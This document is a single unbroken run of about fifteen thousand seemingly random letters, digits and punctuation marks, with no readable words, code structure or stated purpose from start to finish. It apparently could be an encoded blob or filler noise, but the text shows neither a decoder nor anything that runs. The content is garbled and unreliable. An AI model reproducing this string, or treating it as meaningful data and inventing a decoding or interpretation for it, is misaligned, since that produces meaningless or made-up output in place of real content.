+f-:h2w(+ohxI(WE]zwAQ^RVC{p4TDB+F(zBxXr4t/|(F:i+eDwz)XB+DDN&XVOzkrpYJARfok^zJSIqfB09rVxuxppkEurk--px@2rkyD6rx4rwe&pNdqxk7Ds-K:^td}}Yir-FnO0+p6pu^Lx]}1zy4Irk1E}i6^B7-u6@6dVFBIUUDh47@Fttd|J]T/ht)/;&n]e7Q4@s%dsq%z}7}N|/V&5)&4fQe%U(~hE(47T)FDE%0@tVBo(CVOUC;r]1;;DzIr^Y;rU0IwfNL~Sw4_^I~%]S;IL{4h)t~RW_w0XOwLnwh2wD})+qoBAD--+LxzA1D-ULTENh2xQp2xxW@T{or~|InD~DpzwEV}CfV/ey+wr-oJDO&kC-LU}|oh}|IiUS2yYqrS%IKE5rhuqOp)1]oh@Surwq6r9q2wr%uCzr+wu(&LxCxVRI]BNr-@o]iSyos)sdp6}I&dVLK(U4s|^EeyOwp@Qoh^rIu^QrCx6WuAKWuVfDuSr(rf:KhIArx+Yp]JdO6oeABYV]nWiFO@EWp(0IUf9Owk5OnxifJ_Ut/1UItps){LLO]f{J2AtTQUfQkf2iVN/JT1K/&upD|Aq)4_LRRVApANy0XA5}(}Npnq/@-0-IB4Q2tk)Nt;dz:-EER:{%UVdkW}J^zrWBIy(p6krB%WWJLuhk5I1^ur+oQ;w5L]JKeE1~~Ort@ru6rWW6-N~RFOIN@ruS:k}LOrww/f~}|SkwUrho}L/k2Y(2:;(oB{Sw(rBBK;f//_ft;h0o@N_xupe}0CS2f^W(L@KFp5y2SkheYwL|SE+yKWkpC;K(KWpF|pzt@y+pWpyRu5i:7pqxE}00&^SsyrihU;Npx-XpYYys5^qiL_;LTwIuzW]4{kSr6q7Ez;:C4p]toe{w%r^u0^zEq2CSV^FE&tN:i:-+xDpud:6]V%wEL^-%1tBFKT&7Y:Ek(hwyDq4iXx|7AWn5Qk2]5IK209xNnYL@Sn0%(dzNfoW2X7nR&%~5YyN7u%:D0k~kY(__1ytU/h+p-^)LrioDe-BrO^}N&urD}TRdUOporVIwz+ixssRB/5:nY9F9{Nh^)pKeq-LRuxpxuFx](fd]@dUF&KCF+OxwL:VrW^whu4X)p/TC]KwhoWK4-K&2o|or~EQ_7sdrXys)z9X0BCqeyyuFRAsOKFoR+F~_Io9O-nAOI/EEE{rEz@u_{XdrQ_ROif^u~DwJ&kCX~^|tpiCw+_hV)2AI%o)/dd)OrI@-d|h%DnOVr:DW{E44ppUoh^(WpAXDh2CFtA1W&BfIr~B-rA_WhF+KRrJXRE0hr%Aqi0:;rkyrr9~~CtOBwBokK@4x+hz/h&e7d^fxn)B^U)O(4uS7CfEo~A6%Q1/EC;s5(~{9(2//e69sK{n0W97SF%KK~XwTsoNtX%qr)xpXUqRrok~VoW7|R6XX56-r~}t))rJohU_}I;U{}uwEku^1IzSA4JVC;A}Wpi^rpN6@~}%Dpw5XpF:_r|6prwpOpC@2rxw51-NBTtfF;0W/p&5Yfu~rQ;N;pwXDn%A_%6C1_U}5oJ}|&W7WfxS@]k~]}Ste4T7Or|AWu0{z/0:yt_p:-D90A6~kzO^I9^SX7;%&%rXu^%/KnFd&fOr1BrO5yuUYs%{z1i_SkxT:(WrS:rd7~2dEII4zLWBOyr;SnpN9^WV%^rUdTDV%d/A9_XTJ}SStDWB]Tt})rr)WK9u4F}t@iU%Q]9kt4(L&&@_@)X97;T()QDR56SA{Qn7dTyAQ}{A/ss}@x/6+K)712-or2C/D%5/LY5{do]/nd/C0Yspwe^w9/6oxT0-r%oB5t}5/iD-zBEYDnzY)5IopLw2:;9y+R]:|Q%u15tSJOw924E-(IrU7@WrK5%}44X;(2{oQ2oWYO1wLuWpprOeIE7pST+;E|1o{;f]Do-Swy/QI|E4pD+iw+IK(UyDWh0Wpde964ISBzEVp]iFzXSuoBz]whI:w:]|n-O-5CBLEtW9|rpT-+ee^+VE~-((;~q^z]|FVo~hB:t^Y~-_@-yk0-~dyk7;DRNriN@oyS|A0~opIkuJE)Nq6RIO~WCw64O05+]0trItOJdN05+TDVoWwxrFDz0:LVyK(^Ak~D{T0u_@:]d_VK/+q:AER&}KIx%LD-0}KT~Wy1NUJ-t+VL@1F%CVF}K}CR@oN|]LFstf^4AnNV})FstVrEn(}&N-Ld5Ao{4d_)AU_nyF5tU{]s75}KQihRn5Ae|9o119KSiQX/C4KQ;5&L@/X/Cs{%et+X%5/A/%%/74s&1siR){/715onQQ/ui)4sokX9+pyur0@Txu/0ex&wWE]V^pht:{oVkxkXs|-wToYXOWt6~ipWEBz_:IrurIWN+p6r5JrOrLxxtrW~WRr0+6CtCCV6ryxzB4uuIzV(z9tuhF0o-L]X^4rUr|hy]ew~RIBo(I6A:1DIS}|5uwE]r;+:-htw4q0Dhf2|CWw^KoW-~]9wFTRE~4IKEWiNx)NLB+z79on0ELNR|~|I6XIOfW6xdi|D+D;{tIEBEunBuItiw]i4wSAneWBkUFfAS00}VIAVhNNhk&WVknSLLIfUDqhhIpd_eVV]|w-khY_dw2zAD|9uzey)OW+/Teytt(EyWL4ID|rhRqwVzwBrFAB(0o_R4~A)Vd((&)AAS@EBuO}}+Rk4i@T^A___d0NQ}FF5kqwC^1N%B-(tUXEhhF_{1-5x@1VtV7(dLsq_}}}@V]s{9|(Y77fD_wNQ4wEEBL{L(|oVdT77I~VV;k]ET5o{-Wz+pNNwInxyT;]]EKOioWfC@hppRQ2izz9/74TTopYSO6tq~rrS(zyt9z~IOo4R_64pwsizxrI;FdoDIAxo^pSSLCopLDDXC|wUu7WkWNNE4AIIrE(~~~uDi+^(%SqI&{iU]xpUJnnpSyii)Iewz1(o-Ow]OAE0hTu^nIioi^}h]rxxNEN0%Wk07/0nU-+zwO2~6}rk_qIiiiq]]N;9feJUF]IffB0]2|5~q65q_B:x^_}QUdFF{K]rh]OsUA;;50%E}6R_D~p@xDuRuzrk-LN0(DD1Vi~i@V&]AeFyUF:KsD}A4ApI~ewsEtttYz^Jq:Ko(;k9eSr10F%_)7B06K1FNwT)@s_]1fdt)LNRQFD%|:&(yWWI4ffD(i|^W-}CkWkexrxE/6Y649IeprdSyL_]tW+tppx+VXITirpOIx}tWt{Tfwtk+IpE95O]TriS-hWUyEBrE}kEWu~pswBCn/n1uBKVh:tuWIrWr2Ji+)IEiK_nOLhU^@W]Srky:|BhxOFDpS5zyW6ACw/uio]-V}pkShuoh-|_2E~||eDu+F^-xFk;IES+Iq(iAux;+u{T~~uiuRy&SzsrnTr+6KRonUyo-OEKy0u7q4xE2oxqx~IDqzy;Ef|er(K:YI6A]7~6C9%Sz:R;yELf0wu:@z}h~1Iz2U}SBXF1]zx-ThCVyVzD^EELDXE]y{Ud~CkJUU6k(nE+&5-@FUA@^EuU6pCNO+Uw|2E+)nhFL-Kr]_7_pWkw92~64hX-W@{nwYX-_K^7rrtke@0o4/%dV(1x/F^YuzCD9kiLnDIdTrw;)-7rD0OIYn(Bw+k+L{kBIxwE;weeA2V2DnYxWIDpDrWi7izE_txUpBN0(nYkE;]/Q5IU/0o@OT-QOO(L(pixWrduWJrNzB]0V:%ky)V^yiSwAprk@r|@QpOoWI6e9]tB/RiiDo9:wtN5-L9dWp2}wrwE{4pu-XpRNhIpL)u^BiN)I|BERzIAwy}nru@9rCSdy+9]ewNWhS+UzIO(~|;]-yy]7u:t~LU:quqRIW~KyJ-Bk&+LRwuf)eT+xp/xI;o7WyEDTWVtoJ}6{uEoACEY@BwkyE{BwsCYVkf96o&-r](~yy9QIX&d(hu4kET~s/LrSn_CwS%otIt;F:o1kX:h4/Uxrf7/Ye^dI0@DNVk(44^7x}L-oLRftn697%u-WrSKtkAz-hqkh~hu6%OD&F_yeQq]Dz~r@7@D~]uWu2z~Yp+x|O4]|:WhBwIENtKLKW-z(}kzQJ~CzUIhuQdr:r6}~5Te6Ji+u:wk~n--J&BuLBJX_r]-&JuIIOxNnqDLdq(/yWuYe:xYSd~rSyAdhO+FDWsuLkNx&xWBLBBhu;OII}eByquAkt9]nhx(:1--Q%_zSpDAEOJiKSrJ@5+TkpF-uhdd-W9A;Vk;Rp6E@furID0%fUdY|+@AFpxwznh}1s_-C^xiYB_-LktNEhpkW9NRiT}]|})WF-Tx@hruw-IrqOEERCBSyAJDtDd90R@N(L{y4NJD4n%ifU(OWB;dQI{XQ&LhJ^XBUQ2xdU2rkz97Dt/ukfoUxXOI~LI2)eqC@}4dTkN7VRx]u~U(R{SNJef{RB)FtI9yDI6x49O_II}:9~}hOL&]L]2@VsO6^dOWRX@Tkp)0EB~_Nr0]Cs+O00xdfdd((INW+EU4r6)@y5VRe:%OrCE/J+%S(57tLoRW2i)rpIODzBBRxNepTX+okOx;|7i|(Wx6(pyzXRBeN5~]x/oyWKF%SfR/z|E29NzJRd+5dJB5KT6id_NVoBx]kRuS@/UuoQ5]&r5dyrz&)w5t5D~uYL(V~61DEodtuw-n4}eTqNk1z(VDrpLVKu(RD]kdL-Lx4z1+2@q;|^KsNRyf/}tNXz|J2w0F&+O)q-o/p5-//%O{4ndUzf//h+eD}55VSW|XYCDy|~%NXUrst5|eR+K;:dhS)t^y_hSN~r_u6;SW&1TRoEXYnqT~4CIpnOIOIpAQdC5KdrU@7x1yS:d41dtp91EOfI/hyrX5NdS5YAKd0}zSFYDDID/hr0;U|;)EnRr1+UyL-5YqO^p^90r;5dSChiON5)9UhzIQE2)wYK@I]~66OdoWF4hXXx&y:Rhw67rx&F0~foLphE9rkBYi(2x6|%2YRA7R6Ot_y-~CU9VFd)]fU4LJyw2%^yNDrrUh/Ef1R6%}%}nW@_ydrf|tE;F)N0ion%nyCWry9+nfIQ{UxUndsnn(^tkCRdD(y@&A7Q;6@fYB}%&5-@fpnNN(Cw9&//6nL9{C{EE9IkzSQEfWrz6uQ+hCN+u2(5OB@{f6WiyCW+WsfIR6rA~DrVf4w1Q~KAUx9W]}9WfxExu&-h{^F^qW9dU^2%Diz5JT9VnOW{prrAyr~u-DOO{if(y0BYu]9ONEBShDDd0]oRnDNBq9hW:95]ABUhp0&oR|5e~SA;}~ukLr0SEDFCDiirLI_7Ahx^o0~y(Du7x|BiB2S1JA;6FIEt0TAN}@;Xq|AAqu]xDrxyO~IA0A-5F9^)osCu(DQfoIt1JkD5r6:4{^RBr2ezQ~)QUri1(I6D(~Xi~6s(SuDppIDqSp7+B&yAhxn&/BfSY&pBCdW&o4(FF|NN5dWeKFfqSRI-L0yWe1rXoDyWe_y-)4]%QV]e{TyW41BF0TrU4qr/%wrf}EEDrtL7w|YWSxJsI+ir4y_yx}O7i1Ue|7I4tKNyEV6y+RheA-YxS@U;EL]s9-ERu7f}0R~e-}(D+hOhuJYxOzUir_k;5n(hsW(r5(EE~NE0zXEzFYU~K)-0/;O^|W+]+%UO9]z|h&B26tAnQydksz-nxixE&|fo|k]p{JyrzU;EV-:]+5ErBfVEI_yzs0-052yuWipi)K+I)/(S+Yu15_iE77Up5tWO(BSWf2qh&7I1OT]X}&u2D/BE|}+6%x(E%kN/Rr~TF/1T]uhI(uzpezJ^iQ+VkypRwuwIr{}~qUqD(+0ney-~z;TRrxBiryXpr%tukThB|2~}U^(BU(NCt%7Ckz15kzQ:tdQ474eAkDrpC/Iuy(R49X;uqD76tfI6IyhJpyR)^Ow@C7C4Ir0Ef-}JdTL6|}Eqf(@AI(k2p@2Vp}qSW4h4BJJECxBn&4~uBxY^y4Cuwh6DBx1AWw7&W65IWrFCCSYiC}7xCw/KCS4I+E6Ewt2TNoy]-w&hr@i|h9iTYo}@~o0xY|(s~rfwu9]hS2R|-~VO)uiT-h62AEo4SI4R-kE^E|5VEh^A-n0^;_Bq;rLxhntT+rWwuWsr;662iUS~eNeQrkV6Bqz2O@T&}Iz40rx(UnAFDB5QJrr:oIIhOIR|LD5wB@V1IIppyr4+(r/U~2eN0-XfN|s4VOIAOC@e]2TTITn@AR^^BUAO@BT@KRX_Q&@Xrpp/Iph1LT@{rRTn;]qQ60T/i64i}x@1o@&WWn^rd+O/z}CeV]OrE:|~dVCV^4N;N|rdF&dIFz|}UnOdD&&;n4z)hwwq%ExK04N^f2V6d2V^%DpVqru(0ANx{SNyrpB-}4iLpDQ{RidKJ}n:i];rUDTQ{wY9nIBEx+RDWnDFWDBtipBT+iB+LS)N+oYI+Rr_SD9i:R;uD-dzdrS(dRW;NJ;~yVu6]BI/yrunQi~s/fAK9+-ut|hAyXpS-1ErVL;f&1UoYNh+e2So^-uWzwkAi9F{h(qWe)E]iVLEfByrIdyy_xE_fII(}zW;d}69]k~d@eyyReWesQfoxFEyw%EW0rryFdre{fdC+hY6+RS-F2O%+F_z+XL]):6V1Ckh)SJUJ&f;KN];1%;BD-Sfsu;Up;STe4^LnWdd6zd-_9kS}i_UD@A;/+:S]V~w+Cr@qNA59fyhT)YUT&iSEyy;W0WTVJ_eNIkRxVB2|WW0y0Shk(IE&ruIixU9VE]9WVSr4)Wx_nd)&Yr@fNOkf/:)h+YkYR^DA+A_T0A~E~L|S}AEd(6IVd:9Odfp)Si|O&Y(y/0CExA|:w9p:||C:hk2)pOS2YB5;V7r~E|6rWNIhW:]-6Lq)7;oS+r27+Y0)7^:r7X)reFu:5i-qxLpdrAC9zS07)Di5VI&Vr^C6R|kiL256F5IwW}ROxwpVF~-96zO76W-Oz1)O6(Jx6iU_6O:56+:6%ri_/u]9Ctzky]U9fY6OyFW5noo|-S-Cuy^W2&DCN9TCxEBdUUUyT&uxpoCN@fi|(uSWh24IJh0B@w}LqwoLRe1xuJTph@DrdU5^:rkN:)2pe+oJs_B^w%nfS14J5qqrSh6w)2z]ou9Y2Y+JECOu2/zJI;C&IfD~]uW:9UE+^&uSfkKh0st-fUtYE1ph^/{(tBnBdpWLk+(ok;JnWfi%92q%krTDDuh(iCE{Rd2^++AU~Iyo^|]EpzOWDdXk6:4I:hVS5Ih-IiU(pxA(DyWQ2W9;rXfEUIiBD]BDw}NpRF}idk7y0qVBDw~Ir%xKh6:i+)dddkXOD~XODi)ILrD55p12LrKs~q4;91@{IYN6d15S-Xh()prksYU@thN|Cts^A_C@~nEYK&u~TyqpWr-z);_;4f^(|IJ(EW&(Eo~(x+B:5y+^6yyT5ExAEexki;/T)J)_w9VRxr~0)wK:izDq5QB{T~wQoQQu1K1RkhWNO(:kp0^R)EkK)+o^nu0SpuISDrLSCSxIxBtIp~-Jn%|/sf~i(I^CY:9nCqniSV|1epk)0]9~_O+;LISyIt+s(Oqi4d{&f6O7YAhAqi((/;%+FY(6pB1k&U2J-Wy9&NtU6SwU^:}%@6:r(LE]&Wrt;yyLQk:R]WLT^NB}zWBW)T+V|L{LRYf2{;0uz{;&{Bdt4L+-5h{~To-e};W^]y76{Xu5qzC1}I_15eyn_nTKShd/Sy/ez&]o]xhhNC]r4{72u^SBw{6yN+Yy&xw:-qrNV]@0XdKA^W@|IShRQ~e-}Y1tJw]49I6+pWp)74I(X4k&oSWN5rpt5BpQs6yEwwtWNOqWSiT(9h90x^kiorWT4xqX%O9}s:2h_B96s-9@eXW&/Diu]w~S^B~Y4hKr+nTr+~{Eq/TL%I)xKw0-K)}~J~Krzsx2kuBF++F)/|5-oQCE]0-FAY0~9Q0TLI)Dry()W/2YQfu2+_4w+whD@VniX/Brk}Trx:6r+dhrN;fAx]iwVUAr9A+krweeqEAes^tkQ2kkU|ux6}&wFohUyJ]7ThA_VF+x;XXr%K&Otyn6_5~4w%_ut5:etfnDefF4&Yt4/I|IdCE(YE~uIy%@7wDROoV_IfX+Uro&UiJJDE-)]0_0]DX&kuXL~I/BTn4R6wp&pKiRRW1^1nW^676d(0A)d5nxx:60{p5~sh2~)|z+EWdsWr{hA/TxoWkNu}pX9;wJWXQwL_ipp;~IyJSEi6BCfi)|0~yBNU7o}EAToU-0~zIY~rz-+Eq;2h2z1%+J^Wyn:Oz4sOYuzqVuIB0ThIxwq-JR{nA+n~QpDRtLpDhErF^i5I|XrRwDpI5-Dunp{x4-rCC(DpWpD}~xQq+-UA)61VAL9oITRUBFDw;EL@_{x1A:Dof_zw^)64Xt~O2YyxDW(Ist+VXDLkp2_io:16dBze:qQJ5Q~_Vdk(0+Wy;{f2(oo61INJ^sh10:&~|)i&%(4u&1zRU50rAfS+AyU0:Nwfd]wW)-uD2f12;Qp^S@}{KW@L}ENTK0Ldp+)021C+^^pE}/1u14W+eosBCuzUDz-f1/wiE_-rNX-O;f@6qet0EqX(rfeeW+Oyr+Vxfx}wfT-5+i;RAy&Y~kxLiwVV76d;71k6@)&zO-9-uxY^kwO~K9~7W&KF]t_p+A;(9^-W5V7FB67Inq7E-wru{@i]WS796L+^VLzy+Y@orzttyC0WWFhrrWVyr}0;}iBtC0+]W@70:;YDUSN0r0SEwQz~NXiN-FOxW}oWdk92^K@tx/x/ENu146N6oe_KW5t6nRDrWLKyEe09rKJs-~s/y~{oXeX)Us;;W4q12kJD7i+~OBoKLB51^/LC^|5Js:U^r&4sqz/|dED];u)xUkQ1qr:)9_EJ~WD4E1%qO1t2:Ces54XX~F/DtY5O^sE+-sA4wwW)NLEAz+oYAJWT(r7k7TBNesETpxneq&+6/}qpiu7R/;Bpkoz-u)0UtSw+uQzJ(Tz0L;h%V~k4]o@s_:o:k)L~_1W+~:y-DuJKT}1^]khJYB+W^rr}(xFX(rrn6ox_4uoYfrNFRxAJ~r-rEDN:_-tiq57]ztU|~eyVC(rLi1(:I7TJBkzp:knyOxdi7_dSinDLexw&%@w5e%z11%)tTqD5_7ty:6D((qRNF46T+__(:xUrq9np)^N4s(W@K{{UL9)iS^TtY|pe~9X/:@pKC_TAQf~S&0E0E0}^sfDi+&4C4L1d-RyDuBO;Q_Oi;Biy_Rd|)u@e/S2f1JsBLeDnyS6UeDk:Qut/s4^S}4u7Vdqz(w~uye9_wrV)tE6dE1xAr(;wuCROEX|oW{OVCR6izy]S%((;CDR+~rz}d-YJWpiyBE+Rzp79WxopT-wq0fBN;C~0R&x~-qVeC6u(S&JSD]yAATdr+|I00q(eBBhiFz-R6}z}-uznSzUWnRe&-LAQh:w~J-%N;SiI{~S|iW;x+6Sp:nz6KO@yN9V4Bt}ROL-]IFA1]6_i5SKXOA{fYD_Iu&zQU-{WW]RBtWSCAtqCUU}kOuDsDt@x}Unw~)N2sdy64|L]6sf:sKhTR-)/~LpS&5F:DseFK-JXBwN%1)Fok5N6o5N^5/@(_ANs(_6n)qKtU{e{{{kX_LV5;oRn:}:/Xs1/sWq4f/92}KQYXUFs7/921{{K/K0UQ794QQ%550{s/}65{rrIDDkA@ppI-xxuuByyEdW9rIDp(75y]uxO:DLWpttd~rDpi|pYxAU+tn14Q(KXXq]~NRi|9]]AsEnBN^Wyx]~hJ/DVBw&91nU-y)(14R~hh5RyB-U+wRUINS^F^pki~QL(r&UwUrySStS5RiT6zN@ButkJ2uu60/uxtWr47piyp2]95r+uW|@C|hpWD@^h;CCp1DnWr|KE6+4TudBO2eJ@~K:z;dU_huCUh^%xWu+}JdTW^phx::+z;yBOOOJKzx/Dk;tuC+oJT5FxzwAz{B:0dTd05oDoy/YSrw}Sp^OVE__}~DIIAqh6^hrB-Yk@TDDOiFWw9w]pX5A@~~UiIdES151uUFdJkVy{_rLiD@9044W|)A|^NNN2u)V{o}@&nwCh-7OJNqS%u-(4(oozRtC)qn5AL&;qq:O-&7Y(^nwuCNyNF;X]^{_{B1{;~)^;kk9&o-eXsDz0/66pk{%w//uNR-]DpKNCwuuufE0EEW;+EIDhO@tkz]ww;Sr;dIeI~R~u+f7;Ak2kqS(Y(dWUxR~~}J1u99OO^@EYSJJo~TT6Y)Frr9J:_{(O;:S7q]i^~DI(d-&oDh{SF^Reipx|pW;X/W6|LVVh;|FCEnophyo:i|)CXRfzheqBnzz-k&dWzJ+OQ__6^2kAJKDd7E&}6SJE:edp5TJ+UTdp-2:et}::@K0FDDLuh5ouOtDWRp2TL:%-zkeAiDIdoQ)NCCrpFK~AVDfpp|q5ww6Cs@L(rxd{YXu&t~}F1|7N6EY;io1&d}oonw4AFLS(X&FN@ypsYoY9@|}4hR61fssY20JAKnd0@)R|eedqq7X]_K(s{&6;V72/1K1n;-XW54:TQCCw(YLExKzuxwxu6TSSBWU~~KEW-TFrz-|-ExxJRU6EhBO2K{KWWskQW5^EkC+SxpxBE|^On%+wIpSfuWB&ti0JDSFIs/VrrUA5Wdq5h0OK{UO06oDr-40wW^wQIrw^nr6r;(Ozd@^-uN)OX)wx1xS~NLJxN~Xu;Yt;V2qR|:uwAR~B(6oJEF:LEEp}NwO:iIryIq16Yt-+DdC)zWO6h]zVfLTqy-BB7uUkB5RN:(nR6RprUEp]BY-Wy6&tr9@tB;ARYoDzYTpx4u]Ey5hfkz1Lw6_(Br:RCxxQoxIpxy||R9VKkB26T;RKsJ;ifKs@_;{QTAefV(x46R/E}FdNS_Yd^T;fk+4XJOLi/5&xL0O)EyU1|w9V;xu@ksLN{T^fqyQ%hX7RB|EWS0f5Erx)uC0y6^T]wVOr~xWWWtA+2typ|uqoB4/@I7O^xztFh;])q|~Ts6-WOYqWDhriq9e7J~wVFO+A{0I0qe%6YB2:I0z(0Dd}&)SFf_JtB)yp;64xr)^ITxEE;o-S@~6rI^StC~+kzx6~6UTuBnS6Y19due7AX+]S@d~UuL0~B4yEEe|]u|2uC_Ck54i~5&Vui6Iynee4}(r5JIRTTypAhUzfBR6tV-u_TzAVorDpBy6d_nV;WxDKhzt:tRTNXq46_f@n0CS%B5TUwhYeNx22+E6B_s7LF(R72N_qoJ9&WR+4)fiFn4Bpq&_%d5]5zp|^rw6RJpTpW-2f9kF|u||WWU4+C;q;RS^dS/T%d27Qe{94-Nutz~T(T)oeQB@Vh];}JTS5NqJE}24iROOhX}o1B0T_xtA6iC2o^Dhe2SE-%SJEzuNS^pi5;iwtkBBxNF4VF)%nO;((]wFe4Dh0+ETu0D^Lid&JYCNfsOwu~~Sif@nxA&uySB|}rBeK&S66FQzBDKrSd)h2ky5qhEk(_-F:&(D~IBBxy]7+OJ;uWqzI^-~Rs9(yYFS;O5SDRt]XDWTwznr&U}L-LttSxrtw4TCLApK^E0qRht%pK|:]Jr;/:orkfU6niViUn^:eEUnVrkLd~Esq:~}nFeOJ+(4DF&_tz255^d+CS/(N10(t;(nzDkT(_UdTR4:BFY1L_&J4^LdxRwn(RLhssknr1/U)2(n-ff}5W-E/N^r4hr)~zIUxqWEW(6~zEWCF)NtJXxToOrIUh+0E;LCV0k7s9uWrVJF:QOr6nzN6I|kO}9A@Ji0nK^FWW^qWU-K}9&zy}ILEABOS@ODI/uB+rqsrE]+hxux|~rK__YV5_-BEN]K2~];ssSWVOOtnQd05(OwLOC&zDJkNFVKh^Opif^)NIt2uxJRds~CB]Wfqe{}++ypdk;XLzzBLSpu:oB+hf%k-dwq%xkILoqfpsDKqBWOnATYQCwWrny+F2FqDUBpR5+0U-Y{]&qV1i-k57IFTRE-%AFDYW9F~9TDeBD(Www-hyk70@;RsVQ@IIU50FV(2A;/T^QW(;^oLnUqT0Wz}C29u--/%OsX1](4yhKkYBJUD%-OnqUd5O{INuoh((I}tExh6T(;dYI^{AJO|^/-y1q}ux)+}p4]TEpFOr@QynEQzrIs2NO_}B0IU/^xTI}-1hA04:VYWL}5}@F~CfL)p%)WN]N]0iWfoxukS:NdJ:6@Fi-{W~si~J]C4CEE@5r0DS_RUk2UuktVpIC5n]OB4AyopA]rE:RkAQLBKpREkn{X9{hu0(oeWz~^|_D]5tTq(9o(AAx4WiEz4DNL^z]:dC&2d^-ihC75|LDwk-DWROIw~{S1/d^rI-}TEEN{K9ks0u;_r{;72xwxQ2oRI(&Dsfy2e{q_KXn0t2qdUp9XfQotnA9XX]Jfz^X&pd@sqt^f{uxy/+6SSetL}wn%FqeLU)/+4/%Y)S}tK)NA@C|4r:T%~DiJkUDsC^xrhw;1:DW2;w2K:4;EpQ^6xKf)z)e)W|e/kTE^pL&TSnx1zqk(^~5FWnJu_J+O6do:;ip~qx7Fy)iFp-]WdOxYiC|4L1|1_uI(zW9i:sBu^%^Bz}NnWo;&E@zeLW|{_1_%WnXYww&R:XDdpO|~WxCR^6^&W9-6x}iO5u~]6EIQkLO+z{JoyCUfLxOyOfBwOTJTruUkk9)S^r+wWEN_Er]xzr:R6uB56+4DxzJVE{Rn+xL9pNo/:z;k_w/k(59V2RXV}ty;O:w%W1eNUueoUIe%}KC&ux_ozKXY4r;RK~9q6O~q:-2N5Ue;UTLq45Roorhn9TX]C6wV^5h]5-w/fiX/A-~n(zyeQ-u/^w_ndo+Ik|;-@1~nhdS/{wJIA+pFr~DrA&knDRD4qJ^xh|D4F+J~S:E2&WEK-+ErO(SkU5pI0:kk&utKKD;iJ)Sr4XDhVdWd:iEF}xD0Lz__irztVJr0soO6NDru^BIBVnD(;xtxf0t6Y|_W_o;1/uSC;4E6/U^+IuX61wWX|6:)YW^_nuWrstx]Awrz~KT}JDpExzX+x|XBJOFr(zuzOn:@5h6A+W:yk6XuwDr}rDu/R^:op@2|&;^tIT+h7&xOCrD|ww:drE{JiQx-z/yU/YOwResKq_z|z%i|%EIS|VItsO-{do60|A%C;zSI46_wR;)4R+9i(&_hYN:oiO/w2}EW1EoDTF9E~AeCh&9SLLLRC/o~1eKh/1D|RYTxVi@zVippItBwu6]y~p]L+D6n~C5)r:(-EeY)tAdxDWe)I+JR+o0|-Ek5B-S|BS@rrIfCBq6d;_0456oJk_WRWdWREX;LISoW~@C:DdVrrA^DrJWyDUJ6:-:I-4^{fi;Kk1{B&uSt-J-Kpu(DF)ThzApIp@TKTuhh|f]IrS}-xksIrdFrrd;yTOp|os(KtQ:CIAW1e/xNkQBeCWS/{pu9;re@^Ey:rW;{dC4i_Bt_(+-Drz|uke@:^EehoEES_esYeW96z%Bf_yQq-4+&_qoh]W~h|+(O:N1YxDJ/ReCprN7%w;_+xKX6_Rf-p2pAk4k1LBT;OoKe^o0Iu]QzC~QCyqQT]+w^{SA%of/UJ9%@h+rxOIFQ-%)f29N7uErsBD-o-rx&N~xEp{OT^2RNriuepiwTE;@/^4JYr6EfLnuS_UWLxoEhY_pdx6hS_F5FWUkXS)JWO5LN_sL~9y75zuzU@r7w_AIRph~R^pi7:0YVRy|;6EhDopz}zxqIxW^|pztUqysS)uFKS];0Irh-BB+~BrwyE9/;e(B|oV4u@wp@+d4{S4hu;)uBTKLrSIqC4oTBVSXx(xpri:pDrDLSJ~:CKKFQ-I]wCkLC4K]QFnNx41++KXTe)y]o91ro9UwA&VwNDO~eRq~oUCwNhhRo(~]RTh;q}4J%6o~%IJBqq|wqF+]E9;+Lw:_;-r+]9FeV7NNs0R~tw(BV_B24N|T7}4;^ptO/C1^]hYE/0tk]1{}r;/ithYDrW9;&eqixLo+2ixrFAiSd9h0rCLW9~/Ew~TSpKoEiUp^dJIkOk6Od5D_~1p^-+sB9t{k0T4Dh{5^hQi_Nk]puhDVuX)u-VQ6E^n6u6JV1/z;xAL4)JxW|NEB6F65XIT9/D6CdWRB1VsSNkozrI}iFhnpnICIIr~pRBo&EpUIWx:6OFU%T5{KJi:zrdSKEpqkhd^zWIFz-rY0B4L7iiB&fiB|5z^;-|wVCA;4rw}JCRk;W(VW~}~||yhdNdQpIIQpDAV]4wd;J4)YOwhpN7qdp}_VJ@R7FY9kn(Cxt47oB4hSWK/Wh(20D9O@DVQ)QAD@{(A:p~(o5J7{Le7kw4IDO{&i+0;CA&z/t+5S4s+q{U5z5x}JwL}Sh61uiBA/(I]7qrt(rk-_Rrxur_6;{IVSIrEX~W+DFE&(K-IzS4;2BV&(-EdLu:x{0B6JR^:{tSLxF^ww|q1~S-YpdQe(yBLqQX{o2/fhL~~yXRI6QrnyD/IYS&xynLd+(wy^U;0+u5WCrXt&Srh_CS6+KpEw}h(w5puV]F+Do;rfuxE(okr~EzWh-DOkf:tVf_+IO1yC]nBD6O9Ekk]ip}-qe}zu{%h@E2Vr4)y-Qtx;f:r-:EE}FkAX6IfA{DO%6R+AVoyOdo4oWeEI-|B%q({OBnhVE1|6KyJ(@^BoCx;V__AfVENF10Jftkek~JA{uEL1;:KDRW/s7zQRIoy(kF(B+}Y+k(dTJLq/:wAEy/(F;Q7/%:{kB^u0u~uk|nf0]V{z&u(OJ_r-QQ+ki0UEiL~fiDhY5QExE)ykN5xp:yi75EITFTnt|Jw/d@CEO-UShT6Iu|AF9UfsN+{&upnp7@Q@SzBs+K6s-6Q@Ctus}s)F6(~5+hT6Y^B6x;TS601pUNs^9p/Tx]~@}k)rxU0rwLzhx1Khx0oh9eTpWwCuw/Dr7R/6YsFrEtp4A+O@zRo-DRW}p|XediXAqKSVp_XOdSLr+Q7zqwuoYJ-U;Id_Aue~orw&YhxBA5%VNAR}h-FT^@}o)oXT5For)ofwzOqCNOCX5qC}S1Oe7txy]Q)2V+/]z@fuNt~us/~F67yn-FoXtUQ-~k;_]^f_62&~V0E&U5uo&E7&fE{&f-ExCuNIxFW}I}RBpStW22i^27zJyxEzh9hOr1ykiVzW/0:rfDiqChTAA;Dy}h6;F%RKi9q+EpV(fDUD]JEsuIB(A2OXQ2_/Aky7Yf7:0~y^VUyCo2L|R&LCDJ+n4V@V@^}W@-4pOr){rWpoW~R;o~|Io~_%I~y0O~T@_hR%-~E(JiEhDp~(o~O%J(rIVzqB{JE^AU7w(TA}VidNN2p{h~]@Or]WI]}Tw4dT+Y]I]|q;f-;n~~]|;;rBfk@nk)x1Ri61^ihhqA72KCCO5A0S_4C0AC6T^|-rF}s:JAB/:|YLpssVR}h}w4V{(2]2o-CX|U20@)&&O0e2tTs)EqX/VUF:1SihO-J1SByBk^)p-;hyFD6r_D6SouCu%t6u4pqYUX/2eriNd/YEdX((F%UWWk@SXRE(YV~tyuNJ^Fi1;opxV/:er&qnJIu6)1d^(AdQ}~_2-%Wh{po6e;]K9}S}F}(^5O6OSAJ~(:@t-O@JeA